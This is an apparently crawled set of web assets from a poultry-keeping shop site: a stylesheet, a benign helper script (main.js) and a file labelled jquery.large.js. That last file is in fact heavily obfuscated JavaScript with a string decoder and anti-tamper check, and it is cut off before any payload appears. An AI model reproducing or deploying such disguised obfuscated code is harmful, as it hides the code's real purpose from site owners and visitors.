	clear: both;
	color: gray;
}

.adblock a
{
	color: gray;
}

em
{
	color: #800000;
	font-weight: bold;
	font-style: normal;
}

.feedback td
{
	padding-bottom: 16px;
}

.adblock, .adblock a
{
	color: #aabbbb;
	font-size: 11px;
}
em a, em a:link, em a:visited
{
     color: #800000 !important;
     font-weight: bold !important;
     font-style: normal !important;
}

em a:hover, em a:active
{
     color: #ff00ff !important;
}

blockquote p
{
	color:#10120d;
	font-family: Comic Sans MS, georgia, "times new roman", times, serif;
	font-size: 15px;
	font-weight: bold;
}

blockquote
{
	border-color:#bbc2ad;
	border-width: 1px;
	border-style: solid;

	margin:10px 10px 10px 50px;
	padding:5px 5px 5px 41px;

	background-color:#daded3;

	background-image:url('images/postquote.png');
	background-position:left top;
	background-repeat:no-repeat;
}


.bb_quote p em
{
color: #800000 !important;
font-family: georgia, "times new roman", times, serif;
}

div.splitter
{
	width: 100%;
	height: 2px;
	overflow: hidden;
	background: #000000;
	margin: 10px 0px 10px 0px;
}

.catalog_ptic_vdown
{
	height: 19px;
	overflow: hidden;
	background: url(/images/v-down.gif) bottom right no-repeat;
	border-bottom: #cccccc 1px dotted;
}

.catalog_ptic_text
{
}

.catalog_ptic_text_open
{
	border-bottom: none;
	background-image: none;
}

a.catalog_ptic_order_btn
{
	display: inline-block;
	padding: 0px 10px 0px 0px;
	width: 80px;
	height: 24px;
	line-height: 24px;
	border: #800000 1px solid;
	text-align: center;
	background: #ffad00;
	color: #ffffff;
}

a.catalog_ptic_order_btn, a.catalog_ptic_order_btn:link, a.catalog_ptic_order_btn:visited
{
	color: #ffffff !important;
}

a.catalog_ptic_order_btn:hover
{
	color: #ffff00 !important;
}

span.catalog_ptic_cart_btn
{
	position: absolute;
}

span.catalog_ptic_cart_btn a
{
	display: block;
	position: relative;
	top: -11px;
	width: 164px;
	height: 48px;
	background: url(cart.gif) 0px 0px no-repeat;
}

span.catalog_ptic_cart_btn a:hover
{
	background: url(cart.gif) 0px 2px no-repeat;
}

h2.catalog_ptic_title
{
	font-size: 24px;
	font-weight: bold;
	margin-top: 7px;
	margin-bottom: 7px;
}

a.ajax, a.ajax-pic
{
	color: #c00;
	text-decoration: none;
	border-bottom: 1px dashed;
}

a.ajax:hover
{
	border-bottom: #fff 1px dashed;
}

.hide
{
	display: none;
}

/*.hint
{
	position: absolute;
	padding: 2px;
	background: #ffffff;
	border: #000000 1px solid;
}*/

.tooltip
{
	display: none;
	background: #ffffff;
	border: #cccccc 1px solid;
	width: 400px;
	margin: -10px 0px 0px 420px;
	padding: 10px 10px 10px 10px;
	font-size: 11px;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
}


#reviews_list
{
	border: 1px solid #80a0f0;
}
#reviews_list div
{
	font-family: Arial;
	line-height: 95%;
}

#reviews_list p
{
	margin-bottom: 10px;
	border: none;
	text-decoration: none;
	margin: 0px;
	padding: 10px;
}
#reviews_list a
{
	text-align: left;
	cursor: pointer;
	display: block;
	padding: 5px;
	margin-top: 0;
	text-decoration: none;
	font-weight: bold;
	font-size: 12px;
	color: #000000;
	background-color: #dce6ff;
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #999999;
}
#reviews_list a:hover
{
	background-color: #ffffff;
}
#reviews_list a.selected
{
	color: #0000f0;
}

#reviews_list2
{
	border: 1px solid #80a0f0;
}
#reviews_list2 div
{
	font-family: Arial;
	line-height: 95%;
}

#reviews_list2 p
{
	margin-bottom: 10px;
	border: none;
	text-decoration: none;
	margin: 0px;
	padding: 10px;
}
#reviews_list2 a
{
	text-align: left;
	cursor: pointer;
	display: block;
	padding: 5px;
	margin-top: 0;
	text-decoration: none;
	font-weight: bold;
	font-size: 12px;
	color: #000000;
	background-color: #dce6ff;
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #999999;
}
#reviews_list2 a:hover
{
	background-color: #ffffff;
}
#reviews_list2 a.selected
{
	color: #0000f0;
}

.cartblock, .cartblock-empty
{
	margin: 0px 0px 15px 0px;
	width: 200px;
	background: #ffffff;
}

.button_auto
{
	width: auto;
}

.vajno {
    background-color: #DCE6FF;
    background-image: url("images/vajno.png");
	background-position: 0px 50%;
    background-repeat: no-repeat;
    margin: 10px;
    padding: 15px 10px 15px 65px;
    position: relative;
	border: 1px solid #B3876C;
    box-shadow: 2px 2px 2px 2px #999999;
}

.vajno:hover {
    transform: scaley(1.01);
    -o-transform: scaley(1.01);
	-webkit-transform: scaley(1.01);
	-ms-transform: scaley(1.01);
	-moz-transform: scaley(1.01);
}

.price {
  color: #800000;
  font-family: price,sans-serif;
  font-size: 1.6em;
  font-style: italic;
  letter-spacing: 1px;
  line-height: 1;
  position: relative;
  text-shadow: -0.05em -0.05em 0 #fff, -0.07em 0.05em 0 #fff, 0.07em -0.05em 0 #fff, 0.04em 0.05em 0 #fff, 0 0.05em 0 #fff, 0.08em 0.09em 0.05em #ccc, 0.11em -0.05em 0.05em #ccc, 0.01em 0.09em 0.05em #ccc, -0.04em 0.09em 0.05em #ccc;
  white-space: nowrap;
}

.price span {
    font-size: 0.8em;
    margin-left: 10px;
}

.sto {
    color: #800000;
    font-size: 1em;
    font-family: sans-serif;
    font-style: italic;
    font-weight: bold;
    line-height: 1;
    position: relative;
    text-shadow: -0.05em -0.05em 0 #fff, -0.07em 0.05em 0 #fff, 0.07em -0.05em 0 #fff, 0.04em 0.05em 0 #fff, 0 0.05em 0 #fff, 0.08em 0.09em 0.05em #ccc, 0.11em -0.05em 0.05em #ccc, 0.01em 0.09em 0.05em #ccc, -0.04em 0.09em 0.05em #ccc;
    white-space: nowrap;
}

a.knopka {
  font-size: 1.2em;
  color: #fff !important; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: #ff9b00; /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: #e8e8c8; } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.area {
  text-align: center;
  font-size: 1.2em;
  color: red;
  letter-spacing: 1px;
  font-weight: 22;
  animation: blur .75s ease-out infinite;
  text-shadow: 0px 0px 3px #fff, 0px 0px 4px #fff;
}

@keyframes blur {
  from {
    text-shadow:0px 0px 1px #fff,
      0px 0px 1px #fff, 
      0px 0px 2px #fff,
      0px 0px 2px #fff,
      0px 0px 2px #fff,
      0px 0px 2px #fff,
      0px 0px 2px #fff,
      0px 0px 2px #fff,
      0px 0px 3px #fff,
      0px 0px 3px #fff,
      0px 0px 3px #7B96B8,
      0px 0px 9px #7B96B8,
      0px 5px 6px #7B96B8,
      0px 5px 6px #7B96B8,
      0px 5px 6px #7B96B8,
      0px 5px 6px #7B96B8,
      0px -5px 6px #7B96B8,
      0px -5px 6px #7B96B8;
  }
}

@keyframes blur2 {
  from {
    text-shadow:0px 0px 1px #fff,
      0px 0px 1px #fff, 
      0px 0px 2px #fff,
      0px 0px 2px #fff,
      0px 0px 2px #fff,
      0px 0px 2px #fff,
      0px 0px 2px #fff,
      0px 0px 2px #fff,
      0px 0px 3px #fff,
      0px 0px 3px #fff,
      0px 0px 3px #7B96B8,
      0px 0px 3px #7B96B8,
      0px 1px 3px #7B96B8,
      0px 2px 3px #7B96B8,
      0px 2px 3px #7B96B8,
      0px 2px 3px #7B96B8,
      0px -2px 3px #7B96B8,
      0px -2px 3px #7B96B8;
  }
}


.forder {
	display: none;
	position: fixed;
	left: 7px;
	top: 170px;
	width: 245px;
	padding: 10px 10px 10px 10px;
	vertical-align: middle;
	color: #777;
	font-size: 110%;
	text-align: left;
	word-wrap: break-word;
	background: 2px center no-repeat white;
	-webkit-background-size: contain;
	background-size: contain;
	border-radius: 1px;
	border: solid 1px #368fc8;
	box-shadow: 2px 2px 2px 2px #999999;
	z-index: 100;
}
.forder.forder-active {
	font-family: 'Open Sans', sans-serif;
	display: block;
	-webkit-animation-name: fade;
	-o-animation-name: fade;
	animation-name: fade;
	-webkit-animation-duration: 6s;
	-o-animation-duration: 6s;
	animation-duration: 6s;
}
@-webkit-keyframes fade {
	from {
		opacity: 0;
		-webkit-transform: scale(0.3);
		-o-transform: scale(0.3);
		transform: scale(0.3);
	}
	10%, 90% {
		opacity: 1;
		-webkit-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1);
	}
	to {
		opacity: 0;
		-webkit-transform: scale(0.5);
		-o-transform: scale(0.5);
		transform: scale(0.5);
	}
}
@-o-keyframes fade {
	from {
		opacity: 0;
		-webkit-transform: scale(0.3);
		-o-transform: scale(0.3);
		transform: scale(0.3);
	}
	10%, 90% {
		opacity: 1;
		-webkit-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1);
	}
	to {
		opacity: 0;
		-webkit-transform: scale(0.5);
		-o-transform: scale(0.5);
		transform: scale(0.5);
	}
}
@keyframes fade {
	from {
		opacity: 0;
		-webkit-transform: scale(0.3);
		-o-transform: scale(0.3);
		transform: scale(0.3);
	}
	10%, 90% {
		opacity: 1;
		-webkit-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1);
	}
	to {
		opacity: 0;
		-webkit-transform: scale(0.5);
		-o-transform: scale(0.5);
		transform: scale(0.5);
	}
}

.cntrs {
	font-family: 'Open Sans', sans-serif;
	display: block;
	position: fixed;
	left: 7px;
	top: 110px;
	width: 263px;
	padding: 1px 1px 1px 1px;
	vertical-align: middle;
	color: #777;
	font-size: 120%;
	text-align: center;
	word-wrap: break-word;
	background: 2px center no-repeat white;
	-webkit-background-size: contain;
	background-size: contain;
	border-radius: 1px;
	border: solid 1px #368fc8;
	box-shadow: 2px 2px 2px 2px #999999;
}

.cntrst {
	text-align: left;
	font-size: 12px;
	font-weight: bold !important;
	background: #dce6ff;
	color: #0000f0;
	font-weight: normal;
	border-bottom-width: 1px; 
	border-bottom-style: solid; 
	border-bottom-color: #80a0f0; 
	padding: 2px 4px 2px 4px;
}

@media screen and (max-width: 600px) {
	.forder.forder-active {
		display: none;
		-webkit-animation-name: none;
		-o-animation-name: none;
		animation-name: none;
	}
	
	
}


.cookie-banner {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    background: #a6a6a6;
    color: #fff;
    z-index: 10000;
    box-shadow: 0 -2px 10px rgba(0,0,0,0.2);
}

.cookie-banner__container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

.cookie-banner__content {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 15px 0;
    gap: 20px;
}

.cookie-banner__text {
    margin: 0;
    font-size: 14px;
    line-height: 1.4;
}

.cookie-banner__link {
    color: #4CAF50;
    text-decoration: underline;
}

.cookie-banner__link:hover {
    color: #66BB6A;
}

.cookie-banner__button {
    background: #4CAF50;
    color: white;
    border: none;
    padding: 10px 20px;
    border-radius: 4px;
    cursor: pointer;
    font-size: 14px;
    white-space: nowrap;
}

.cookie-banner__button:hover {
    background: #45a049;
}

/* Адаптивность для мобильных */
@media (max-width: 768px) {
    .cookie-banner__content {
        flex-direction: column;
        text-align: center;
        gap: 15px;
    }
    
    .cookie-banner__text {
        font-size: 20px !important;
        line-height: 1.5;
        -webkit-text-size-adjust: 100%;
        -moz-text-size-adjust: 100%;
        -ms-text-size-adjust: 100%;
        text-size-adjust: 100%;
    }
    
    .cookie-banner__button {
        width: 100%;
        padding: 15px;
        font-size: 20px;
        -webkit-text-size-adjust: 100%;
        -moz-text-size-adjust: 100%;
        -ms-text-size-adjust: 100%;
        text-size-adjust: 100%;
    }
}


--- FILE ---
content_type: application/javascript; charset=windows-1251
request_url: https://www.pticevod.com/res/ui/main.js
body_size: 3936
content:
// Вывод текста
function echo(text)
{
	document.write(text);
}

// Вывод текста с переводом строки
function echoln(text)
{
	document.writeln(text);
}

// Подключить css
function use_css(url)
{
	echo('<link rel="stylesheet" type="text/css" href="' + url + '">');
}

// Подключить скрипт
function use_script(url)
{
	echo('<script language="JavaScript" type="text/javascript" src="' + url + '"></script>');
}

// Назад
function go_back()
{
	history.go(-1);
}

// Перейти по ссылке
function redirect(url)
{
	window.location = url;
}

// Обработчик меню для IE
admin_menu_hover = function()
{
	$('#admin_menu li').each(
		function()
		{
			$(this).hover(
				function()
				{
					this.className+=' iehover';
				},
				function()
				{
					this.className=this.className.replace(new RegExp(' iehover\\b'), '');
				}
			);
		}
	);
}
if (window.attachEvent) window.attachEvent('onload', admin_menu_hover);

// Коррекция альфа-канала PNG в IE
function fix_png(element)
{
	if (/MSIE (5|6)/.test(navigator.userAgent))
	{
		var src;

		if (element.tagName=='IMG')
		{
			if (/\.png$/.test(element.src))
			{
				src = element.src;
				var w = element.width;
				var h = element.height;
				element.src = "/ui/x.gif";
				//element.width = w;
				//element.height = h;
			}

			if (src)
			{
				element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "',sizingMethod='image')";
			}
		}
		else
		{
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i)
			if (src)
			{
				src = src[1];
				element.runtimeStyle.backgroundImage="none";
			}
			if (src)
				element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "',sizingMethod='scale')";
		}

	}
}

String.prototype.starts = function(item)
{
	return this.substr(0, item.length) === item;
};


function admin_set_checkboxes(form, name, checked)
{
	for (var i=0; i < form.length; i++)
		if (form[i].name.starts(name))
			form[i].checked = checked;
}

function admin_invert_checkboxes(form, name)
{
	for (var i=0; i < form.length; i++)
		if (form[i].name.starts(name))
			form[i].checked = !form[i].checked;
}

function ui_detail_window(url, width, height, scroll, resizable)
{
	if (scroll == null)
		scroll = 0;
	if (resizable == null)
		resizable = 0;
	w = width;
	h = height;
	var x, y, w, h;
	x = Math.round((screen.availWidth - w) / 2);
	y = Math.round((screen.availHeight - h) / 2);
	var param = 'toolbar=0,status=0,scrollbars=' + scroll + ',resizable=' + resizable +
		',left=' + x.toString() +
		',top=' + y.toString() +
		',width=' + w.toString() +
		',height=' + h.toString();
	wnd=open(url, 'detail' + Math.round(Math.random() * 4000000000), param);
	wnd.focus();
	return wnd;
}


function insert_text(area, text)
{
	area.focus();
	// IE
	if(typeof document.selection != 'undefined')
	{
		var range = document.selection.createRange();
		var sel = range.text;
		range.text = text;
		range = document.selection.createRange();
		range.select();
	}
	// Mozilla
	else if(typeof area.attr('selectionStart') != 'undefined')
	{
		var scroll = area.attr('scrollTop');
		var start = area.attr('selectionStart');
		var end = area.attr('selectionEnd');
		var before = area.attr('value').substring(0, start);
		var sel = area.attr('value').substring(start, end);
		var after = area.attr('value').substring(end, area.attr('textLength'));
		area.attr('value', before + text + after);
		var caret = sel.length == 0 ? start + text.length : start + text.length + sel.length;
		area.attr('selectionStart', caret);
		area.attr('selectionEnd', caret);
		area.attr('scrollTop', scroll);
	}
}

function insert_tags(area, tag1, tag2, attr)
{
	if (!attr)
		attr = '';
	area.focus();

	// IE
	if(typeof document.selection != 'undefined')
	{
		var range = document.selection.createRange();
		var sel = range.text;
		range.text = tag2 ? "[" + tag1 + attr + "]" + sel + "[/" + tag2 + "]" : ":" + tag1 + ":";
		range = document.selection.createRange();
		if (tag2 && !sel.length)
			range.move('character', -tag2.length - 3);
		else if(tag2)
			range.move('character', tag1.length + 2 + attr.length + sel.length + tag2.length + 3);
		range.select();
	}
	// Mozilla
	else if(typeof area.attr('selectionStart') != 'undefined')
	{
		var scroll = area.attr('scrollTop');
		var start = area.attr('selectionStart');
		var end = area.attr('selectionEnd');
		var before = area.attr('value').substring(0, start);
		var sel = area.attr('value').substring(start, end);
		var after = area.attr('value').substring(end, area.attr('textLength'));
		area.attr('value', tag2 ? before + "[" + tag1 + attr + "]" + sel + "[/" + tag2 + "]" + after : before + ":" + tag1 + ":" + after);
		var caret = sel.length == 0 ? start + tag1.length + 2 + attr.length : start + tag1.length + 2 + attr.length + sel.length + tag2.length + 3;
		area.attr('selectionStart', caret);
		area.attr('selectionEnd', caret);
		area.attr('scrollTop', scroll);
	}
}

function bb_insert_url(area)
{
	var enterURL = prompt('Введите ссылку', 'http://');
	if (!enterURL)
		return;
	var enterTITLE = prompt('Введите текст ссылки', 'Ссылка');
	if (enterTITLE)
		insert_text(area, '[url=' + enterURL + ']' + enterTITLE + '[/url]');
	else
		insert_text(area, enterURL);
}

function bb_insert_img(area)
{
	var enterURL = prompt('Введите путь к картинке', '');
	if (!enterURL)
		return;
	var enterTITLE = prompt('Введите альтернативный текст', '');
	if (enterTITLE)
		insert_text(area, '[img alt="' + enterTITLE + '"]' + enterURL + '[/img]');
	else
		insert_text(area, '[img]' + enterURL + '[/img]');
}

function bb_insert_list(area, type)
{
	var listvalue = "init";
	var thelist   = "";

	opentag = ( type == 'ordered' ) ? '[list=1]' : '[list]';

	while ( (listvalue != "") && (listvalue != null) )
	{
		listvalue = prompt('Введите пункт списка. Для завершения списка, нажмите «отмена» или оставьте очередное поле пустым', '');

		if ( (listvalue != "") && (listvalue != null) )
		{
			thelist = thelist+"[*]"+listvalue+"\n";
		}
	}

	if (thelist != "")
	{
		insert_text(area, opentag + "\n" + thelist + "[/list]\n");
	}
}

function bb_barf(area)
{
	return '<a title="Заголовок" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="insert_tags($(\'#' + area + '\'), \'h2\', \'h2\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/h.gif)" href="."></a>' +

		'<span class="bb_bar_splitter"></span>' +

		'<a title="Жирный" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="insert_tags($(\'#' + area + '\'), \'b\', \'b\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/bold.gif)" href="."></a>' +

		'<a title="Strong" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="insert_tags($(\'#' + area + '\'), \'strong\', \'strong\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/strong.gif)" href="."></a>' +

		'<a title="Наклонный" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="insert_tags($(\'#' + area + '\'), \'i\', \'i\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/italic.gif)" href="."></a>' +

		'<a title="Подчеркнутый" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="insert_tags($(\'#' + area + '\'), \'u\', \'u\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/underline.gif)" href="."></a>' +

		'<a title="Перечеркнутый" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="insert_tags($(\'#' + area + '\'), \'s\', \'s\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/strike.gif)" href="."></a>' +

		'<a title="Тире" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="insert_text($(\'#' + area + '\'), \'—\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/dash.gif)" href="."></a>' +

		'<a title="Внешняя картинка" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="bb_insert_img($(\'#' + area + '\'));return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/image.gif)" href="."></a>' +

		'<span class="bb_bar_splitter"></span>' +

		'<a title="Ссылка" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="bb_insert_url($(\'#' + area + '\'));return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/url.gif)" href="."></a>' +


		'<span class="bb_bar_splitter"></span>' +

		'<a title="По левому краю" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="insert_tags($(\'#' + area + '\'), \'align\', \'align\', \'=left\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/align_left.gif)" href="."></a>' +

		'<a title="По центру" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="insert_tags($(\'#' + area + '\'), \'align\', \'align\', \'=center\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/align_center.gif)" href="."></a>' +

		'<a title="По правому краю" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="insert_tags($(\'#' + area + '\'), \'align\', \'align\', \'=right\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/align_right.gif)" href="."></a>' +


		'<span class="bb_bar_splitter"></span>' +

		'<a title="Блок по левому краю" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="insert_tags($(\'#' + area + '\'), \'float\', \'float\', \'=left\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/float_left.gif)" href="."></a>' +

		'<a title="Блок по правому краю" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="insert_tags($(\'#' + area + '\'), \'float\', \'float\', \'=right\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/float_right.gif)" href="."></a>' +


		'<span class="bb_bar_splitter"></span>' +

		'<a title="Список" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="bb_insert_list($(\'#' + area + '\'), \'\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/list.gif)" href="."></a>' +

		'<a title="Нумерованный список" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="bb_insert_list($(\'#' + area + '\'), \'ordered\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/numbered_list.gif)" href="."></a>' +

		'<span class="bb_bar_splitter"></span>' +

		'<a title="Карта сайта" ' +
		'onfocus=$(\'#' + area + '\').focus() ' +
		'onclick="insert_text($(\'#' + area + '\'), \'[map type=article]\');return false;" class="bb_bar_btn" style="background-image:url(/res/ui/bb/map.gif)" href="."></a>' +

		'<div style="clear:both"></div>';
}

function bb_bar(area, page_id, sub_id, block)
{
	echo(bb_barf(area));
}

function b_edit()
{
	echo('<img title="Изменить" src="/res/ui/btn/edit.gif">');
}

function b_new()
{
	echo('<img title="Добавить" src="/res/ui/btn/new.gif">');
}

function b_delete()
{
	echo('<img title="Удалить" src="/res/ui/btn/delete.gif">');
}

function b_browse()
{
	echo('<img title="Просмотр" src="/res/ui/btn/browse.gif">');
}

function b_up()
{
	echo('<img title="Выше" src="/res/ui/btn/up.gif">');
}

function b_down()
{
	echo('<img title="Ниже" src="/res/ui/btn/down.gif">');
}

function b_cut()
{
	echo('<img title="Вырезать" src="/res/ui/btn/cut.gif">');
}

function b_copy()
{
	echo('<img title="Копировать" src="/res/ui/btn/copy.gif">');
}

function b_paste()
{
	echo('<img title="Вставить" src="/res/ui/btn/paste.gif">');
}

function b_folder()
{
	echo('<img title="Папка" src="/res/ui/btn/folder.gif">');
}

function b_item()
{
	echo('<img title="Элемент" src="/res/ui/btn/item.gif">');
}

function b_folder_new()
{
	echo('<img title="Добавить папку" src="/res/ui/btn/folder_new.gif">');
}

function b_active()
{
	echo('<img title="Активно" src="/res/ui/btn/active.gif">');
}

function b_inactive()
{
	echo('<img title="Неактивно" src="/res/ui/btn/inactive.gif">');
}

function b_apply()
{
	echo('<img title="Применить" src="/res/ui/btn/apply.gif">');
}

function b_textfield()
{
	echo('<img title="Текстовые поля" src="/res/ui/btn/textfield.gif">');
}

function pic_frame_start()
{
	echo('<table><tr><td style="padding:1px;border:#b7b7b7 1px solid">');
}

function pic_frame_end()
{
	echo('</td></tr></table>');
}

function antispam_error()
{
	echo('<div class="error">Введенный код защиты не совпадает с числом на изображении, попробуйте ввести еще раз.</div><br>');
}

function antispam_block_title()
{
	echo('<span title="Введите код, указанный на рисунке">Защита от спама</span>');
}

function antispam_block_input()
{
	echo('<span title="Введите код, указанный на рисунке"><input type="text" id="antispam" name="antispam" class="text" value="" style="width:60px" /></span>');
}

function antispam_block_pic()
{
	echo('<span title="Введите код, указанный на рисунке"><img src="/antispam/"></span>');
}

function antispam_block()
{
	echo('<table class="ui_form_title" title="Введите код, указанный на рисунке"><tr><td style="vertical-align:middle">Защита от спама:</td><td style="vertical-align:middle;padding:0px 8px 0px 8px"><img src="/antispam/" onclick="$(this).attr(\'src\',$(this).attr(\'src\')+\'?\')" style="cursor:pointer" title="Обновить цифры"></td><td style="vertical-align:middle"><input type="text" id="antispam" name="antispam" class="admin_textbox" value="" style="width:60px" /></td></tr></table>');
}

function admin_panel_start()
{
	echo(
		'<table class="admin_panel">' +
		'<tr>' +
		'<td class="admin_panel_left" nowrap></td>' +
		'<td class="admin_panel_content">'
		);
}

function admin_panel_end()
{
	echo(
		'</td>' +
		'<td class="admin_panel_right" nowrap></td>' +
		'</tr>' +
		'</table>'
		);
}

/* Ajax */

function loading_set(id)
{
	var w = $('#' + id).attr('offsetWidth') + "px";
	var h = $('#' + id).attr('offsetHeight') + "px";

	$('#' + id + ' div.loading-overlay').css({ width:w, height:h });
}

function loading_show(id)
{
	$('#' + id).prepend('<div class="loading-overlay"></div>');
	$('#' + id).prepend('<div class="loading"><div>Загрузка&hellip;</div></div>');

	loading_set(id);

	$(window).resize(function() {
		loading_set(id);
	});
}

function load_page(id, url, _this)
{
	var data = _this ? $(_this).serialize() : "";
	$.ajax({
		type: "get",
		url: url,
		data: data,
		beforeSend: function(){
			loading_show(id);
		},
		success: function(html) {
			$("#"+id).html(html);
		}
	});
}

function reload_page(id, url, _this)
{
	var data = _this ? $(_this).serialize() : "";
	$.ajax({
		type: "get",
		url: url,
		data: data,
		beforeSend: function(){
			loading_show(id);
		},
		success: function(html) {
			$("#"+id).replaceWith(html);
		}
	});
}

/* */

function feedback_check_form()
{
	var reg = new RegExp("[0-9a-z_]+@[0-9a-z_^.\-]+\\.[a-z]", 'i');
	if
	(
		($('#feedback_person').attr('value') == '') ||
		($('#feedback_email').attr('value') == '') ||
		($('#feedback_text').attr('value') == '')
	)
		alert('Необходимо заполнить все поля!');
	else if (!reg.test($('#feedback_email').attr('value')))
		alert('Некорректный адрес эл. почты!');
	else
		document.forms['feedback'].submit();
}

/* */

function init()
{
	var h;
	h = $('.hint');
	if (typeof(h.tooltip) != 'undefined')
		h.tooltip({ position: 'bottom left', effect: 'slide', direction: 'down', relative: true});
}

$(document).ready(init);

--- FILE ---
content_type: application/javascript; charset=windows-1251
request_url: https://www.pticevod.com/res/ui/jquery.large.js
body_size: 28332
content:
function _0x32d7ec(_0x396df5,_0x145b38,_0x2f869f,_0x5af5c6){return _0x281b(_0x145b38- -0x39b,_0x396df5);}function _0x281b(_0x457935,_0x5c2f99){var _0x4df42a=_0x102c();return _0x281b=function(_0x111a6a,_0x30ef1a){_0x111a6a=_0x111a6a-(-0x247b+-0x1552+0x297*0x17);var _0xf5b072=_0x4df42a[_0x111a6a];if(_0x281b['YKfdLO']===undefined){var _0x2da74c=function(_0x71c302){var _0x95b696='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x51769c='',_0x5afa07='',_0x55065d=_0x51769c+_0x2da74c;for(var _0x10e014=-0x1f3*-0x5+-0x7cd+-0x1f2,_0x29e027,_0x2ca279,_0x34b581=0x2ad+-0x3cd+0x8*0x24;_0x2ca279=_0x71c302['charAt'](_0x34b581++);~_0x2ca279&&(_0x29e027=_0x10e014%(-0x1*-0x73+0xe*-0x1fd+0x1b67)?_0x29e027*(0xd0f*-0x1+-0xd3*0x1a+0x22bd)+_0x2ca279:_0x2ca279,_0x10e014++%(-0x1d44+-0xaba*0x2+0xbf*0x44))?_0x51769c+=_0x55065d['charCodeAt'](_0x34b581+(-0xc0*-0x34+0x16d*-0x15+-0x905))-(-0x1fcf+-0x14be+-0x1*-0x3497)!==-0x1558*-0x1+0x1*0xffb+-0x2553?String['fromCharCode'](-0x1628+-0x1eb0+0x7*0x7b1&_0x29e027>>(-(-0x1f4b+0xc*0x1af+0xb19)*_0x10e014&0x1f*-0x127+0x515+0x1eaa)):_0x10e014:-0xd2a+-0x13d5+0x20ff){_0x2ca279=_0x95b696['indexOf'](_0x2ca279);}for(var _0x4a4cd2=0x984+0x9c1+0x1345*-0x1,_0x4f0ec0=_0x51769c['length'];_0x4a4cd2<_0x4f0ec0;_0x4a4cd2++){_0x5afa07+='%'+('00'+_0x51769c['charCodeAt'](_0x4a4cd2)['toString'](0x1bf9+0x6*-0x322+-0x91d))['slice'](-(-0x8*0x4d6+-0x89a+0x2*0x17a6));}return decodeURIComponent(_0x5afa07);};_0x281b['OYVRBL']=_0x2da74c,_0x457935=arguments,_0x281b['YKfdLO']=!![];}var _0x526aba=_0x4df42a[0x18*0xba+0xa29+-0x933*0x3],_0x46d588=_0x111a6a+_0x526aba,_0x571ecb=_0x457935[_0x46d588];if(!_0x571ecb){var _0x768387=function(_0x137904){this['tRZdgz']=_0x137904,this['iGalOa']=[0x1*0x42d+-0x1*0x8ec+0x4c0,-0x1126+0xe5*-0x15+0x23ef*0x1,-0x136d+-0xbd8+0x1f45],this['lHXMXA']=function(){return'newState';},this['iMpwpj']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZVsEpf']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x768387['prototype']['vmbRsW']=function(){var _0x393323=new RegExp(this['iMpwpj']+this['ZVsEpf']),_0x327a23=_0x393323['test'](this['lHXMXA']['toString']())?--this['iGalOa'][-0x218c+-0xed7+0x3064]:--this['iGalOa'][0x1736+-0x1*-0x1a7a+-0x31b0];return this['YTOfif'](_0x327a23);},_0x768387['prototype']['YTOfif']=function(_0x54b6de){if(!Boolean(~_0x54b6de))return _0x54b6de;return this['cFaatf'](this['tRZdgz']);},_0x768387['prototype']['cFaatf']=function(_0x16da2e){for(var _0x3a3759=0x1354+-0x1*0x20ab+0xd57,_0x56dedf=this['iGalOa']['length'];_0x3a3759<_0x56dedf;_0x3a3759++){this['iGalOa']['push'](Math['round'](Math['random']())),_0x56dedf=this['iGalOa']['length'];}return 